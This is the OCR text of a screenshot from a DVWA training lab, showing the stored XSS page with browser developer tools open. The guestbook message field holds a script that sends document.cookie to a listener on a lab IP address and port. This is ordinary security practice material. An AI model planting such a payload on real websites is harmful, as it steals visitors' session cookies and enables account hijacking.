 Damn Vulnerable Web Ap
Not secure 192.168.178.101/dvwa/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Stored Cross Site Scripting (XSS)
Name * SCRIPT
Message * <script>window.location='http://192.168.178.101:2023/?cookie=' +
document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader 1 1
<form method="post" name="guestform" onsubmit="return validate_form(this)">
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>…</tr> == $0
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="2000"></textarea>
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
</form>
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
tr { user agent stylesheet
display: table-row;
vertical-align: inherit;
border-color: inherit;
}
Inherited from table
table { user agent stylesheet
border-collapse: separate;